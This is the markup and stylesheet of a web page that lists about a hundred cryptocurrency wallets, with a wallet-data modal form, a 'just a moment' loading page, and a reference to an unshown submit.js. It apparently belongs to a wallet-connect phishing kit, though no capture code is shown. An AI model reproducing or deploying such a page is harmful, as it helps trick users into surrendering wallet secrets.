          <div class="wallet-name-img">
            <img src="./EXODUSSSSS.png" alt="" />
            <h3>Exodus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SOLFLARESOLFLARE.png" alt="" />
            <h3>Solflare</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./GLOW.png" alt="" />
            <h3>Glow wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TRONLINK PRO.jpg" alt="" />
            <h3>TronlinkPro</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./STARKEY.png" alt="" />
            <h3>Starkey</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OKX WALLET.jpeg" alt="" />
            <h3>OKX</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Ledger-X-transparent.png" alt="" />
            <h3>Ledger</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TALISMAN.png" alt="" />
            <h3>Talisman</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./NOVAAA.jpg" alt="" />
            <h3>Nova</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./PETRA WALLET.png" alt="" />
            <h3>Petra</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ORDINAL.jpeg" alt="" />
            <h3>Ordinal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BRAVOOS.png" alt="" />
            <h3>Bravoos</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./pontem .png" alt="" />
            <h3>Pontem</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./COINBASE WALLET.png" alt="" />
            <h3>CoinBase</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.fWpFWPvXMQNhw-gOV6hpYwHaHa.jpeg" alt="" />
            <h3>Compass Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BITGET image.webp" alt="" />
            <h3>Bitget</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./JUPITER.png" alt="" />
            <h3>Jupiter</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./blockchain-icon-onblack-600.jpg" alt="" />
            <h3>Blockchain Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OIP.joV1XyBVcQGGKJkJhXfTzwHaD4.jpeg" alt="" />
            <h3>Bybit</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SUBWALLET .K01nCfl2LJgD4rQzBnF8fwAAAA.jpeg" alt="" />
            <h3>Sub wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ZERION WALLETipaT75X-cB-rrnaqAHaHa.jpeg" alt="" />
            <h3>Zerion</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./MEW.png" alt="" />
            <h3>MEW</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./HIRO.webp" alt="" />
            <h3>Hiro</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./binance.png" alt="" />
            <h3>Binance</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./temple.png" alt="" />
            <h3>Temple Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./39w.png" alt="" />
            <h3>ZelCore</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TOKENPOKET.png" alt="" />
            <h3>TokenPocket</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./GUARDA.jpg" alt="" />
            <h3>Guarda</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./VALORA WALLET.png" alt="" />
            <h3>Valora</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./43w.png" alt="" />
            <h3>CYBAVO Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./XVERSE.png" alt="" />
            <h3>Xverse</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./oonekey.jpg" alt="" />
            <h3>Onekey</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./46w.jpg" alt="" />
            <h3>Torus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./47w.jpg" alt="" />
            <h3>Spatium</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SAFEPAL.png" alt="" />
            <h3>SafePal</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./HAHA.png" alt="" />
            <h3>Haha</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./LEATHER.jpg" alt="" />
            <h3>Leather </h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./UNISWAP PHOTO.jpeg" alt="" />
            <h3>UniSwap</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./YO.webp" alt="" />
            <h3>Yo Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./FLASH.jpg" alt="" />
            <h3>Flash Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./55w.jpg" alt="" />
            <h3>EasyPocket</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./56w.png" alt="" />
            <h3>Bridge Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BITFROST.png" alt="" />
            <h3>Bitfrost</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./58w.png" alt="" />
            <h3>ViaWallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./HB.png" alt="" />
            <h3>HB Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./MARTTIAN.png" alt="" />
            <h3>Martian</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./LEATHER.jpg" alt="" />
            <h3>Leather Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./62w.png" alt="" />
            <h3>PEAKDEFI Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./63w.png" alt="" />
            <h3>Cosmostation</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./64w.jpg" alt="" />
            <h3>Graph Protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./65w.png" alt="" />
            <h3>KardiaChain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./66w.png" alt="" />
            <h3>Graph Protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./67w.png" alt="" />
            <h3>Harmony</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./68w.png" alt="" />
            <h3>ICONex</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./69w.jpg" alt="" />
            <h3>Fetch</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./70w.png" alt="" />
            <h3>XDC Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./71w.png" alt="" />
            <h3>Unstoppable Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./72w.jpg" alt="" />
            <h3>MEET.ONE</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./73w.png" alt="" />
            <h3>Dok Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Safe-logo.jpg" alt="" />
            <h3>Safe</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./75w.png" alt="" />
            <h3>MoriX Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./76w.png" alt="" />
            <h3>Midas Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./LEAP.webp" alt="" />
            <h3>Leap</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./80w.png" alt="" />
            <h3>Blockchain</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TELOS.jpeg" alt="" />
            <h3>Telos</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./blocto.png" alt="" />
            <h3>Blocto</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./MATH.png" alt="" />
            <h3>Math</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./84w.png" alt="" />
            <h3>Coinbase</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./RAINBOW.png" alt="" />
            <h3>Rainbow</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./DESIG.jpg" alt="" />
            <h3>Desig</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./89w.png" alt="" />
            <h3>Portis</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./90w.png" alt="" />
            <h3>Formatic</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TOKO.png" alt="" />
            <h3>Toko</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./92w.png" alt="" />
            <h3>Defiat</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./93w.png" alt="" />
            <h3>Skale</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./WALLLET CONNNECT.jpeg" alt="" />
            <h3>Wallet connect</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./95w.png" alt="" />
            <h3>Brand protocol</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./KLEVER.png" alt="" />
            <h3>Klever Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./KEYRING.png" alt="" />
            <h3>Keyring Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./HERE.jpg" alt="" />
            <h3>HERE</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ECKO WALLET.jpeg" alt="" />
            <h3>Ecko Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./BLADE.png" alt="" />
            <h3>Blade Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./101w.png" alt="" />
            <h3>Neon</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./102w.png" alt="" />
            <h3>Theta</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./RONIIIIINNNNN.png" alt="" />
            <h3>Ronin</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./104w.png" alt="" />
            <h3>Jaxx</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./FOX.jpeg" alt="" />
            <h3>Fox</h3>
          </div>
          <!-- ============== end of wallet img  -->
        </div>

      

        <div class="wallet-footer">
          <p>
            Open a pull request on  <b> <span id="git">Github</span> </b> to add your
            wallet here.
          </p>
          <div class="footer-img-links">
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./dis.svg" alt="" />
            <p>Discord</p>
           </div>
          </a>
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./twi.svg" alt="" />
            <p>Twitter</p>
           </div>
          </a>
          <a href="#">
          <div class="footer-flex">

            <img class="footer-img" src="./git.svg" alt="" />
            <p>Github</p>
           </div>
          </a>
          </div>
          </div>
        </div>
      </div>
    </section>
    <script src="./submit.js"></script>
  </body>
</html>
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title></title>
  </head>
  <body>
    <div class="section thankyou">
      <div class="section-center thank-sec">
        <h1> <img src="./just-a-moment-loading.gif" alt="width="400px=" height="448px />
    <style>
         img{
             width: 100%;
         }
         div{
             display: flex;
             justify-content: center;
             align-items: center;
             height: 30%;
         }
    
     <width>
      <height>  </height>
     </width>
    <div>
      <div >
      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #0B0D2A;
  --sec-back: #151d2f;
  --trans: transition: all 0.2s ease 0s;
  --card-color: #051331;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,
h2,
h3,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: rgb(240, 233, 228);
}

html {
    height: -webktit-fill-available;
}

body {
  background-color: var(--background-color1);
  color: rgba(252, 249, 234, 0.849);
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
  height: 100vh;
  height: -webkit-fill-available;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #fafbf4;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(234, 113, 221);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
}
.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(1, 157, 234);
}
#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
}
#btn-select {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: #f5f6f9;
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgb(1, 157, 234);
  cursor: pointer;
}
#btn-select * {
  color: white;
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 349px;
  height: 148px;
  padding-top:  20px;
  padding-bottom: 20px;
  border-radius: 8px;
  margin-top: auto;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: auto;
}
.card-icon .first {
  flex-basis: auto;
  flex-flow: 0;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 400;
  display: block;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  cursor: auto;
  box-sizing: border-box;
  border-radius: 100% solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: rgb(13, 110, 253);

  margin-top: 0px auto;
  padding: 3%;
  background-color: rgba(255, 255, 255, 0.05);
  display: flex;
  align-items: center;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-right-radius: 100%;
  justify-content: center;
  width: 419.65625px;
  text-align: start;
  height: 233px;
  max-width: 100%;
  border-radius: 100%;
  cursor: auto;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #0c5dd8;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  background: #151d2f;
  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}
.white {
  background: #323438;
  margin-top: -2rem;
}

.header {
  width: 100%;
}

.wallet-section {
  padding-top: 60px ;
  animation: fade-up 0.4s;
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(184, 184, 169);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 140px;
  min-width: 55px;
  opacity: 0.19;
}

.wallet-header {
  margin-top: -4rem;
}

.wallet-header h1 {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(156, 162, 175);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 35px;
  font-style: italic;
  font-family: cursive;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(248, 242, 248);
  -webkit-text-stroke: none;
  text-transform: uppercase;
  animation: animate 3s linear infinite;
  font-family: fantasy;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
@keyframes animate
{
   0%
   {
      color: #bdbdbd;
      box-shadow: none;
   }
   100%
   {
       color: #bdbdbd;
    }
}
.wallet-names-sec {
  padding-top: 125px ;
  animation: fade-up 1.7s;
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(214, 214, 191);
  text-align: center;
  font-weight: 600;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(88, 112, 135);
  font-weight: 600;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(0, 0, 0);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(150, 150, 150);
  outline: transparent;
  border: 1px solid #8051a2;
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: rgb(186, 182, 181);
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
}

.modal-sec h3 {
  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(154, 89, 203);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(129, 128, 128);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(145, 144, 144);
  outline: transparent;
  border: 1px solid #750dfd;
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: #e458c3;
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: rgb(255, 255, 255);
  background-color: rgb(136, 40, 174);
  border: none;
  float: right;
}
@media screen and (min-width: 400px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./hero-img-home-2.png") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 100%;
    background-position-y: 100%;
    opacity: 70%;
  }

  .section h1 {
    font-size: 49px;
    line-height: 60px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 24px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: #151d2f;
    width: 500px;
    height: 230px;
    padding: 15px;
    border-radius: 0px;
    margin-top: 25px;
    flex-basis: auto;
    flex-grow: 0;
    flex-shrink: 0;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
  .card p {
    max-width: 100%;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
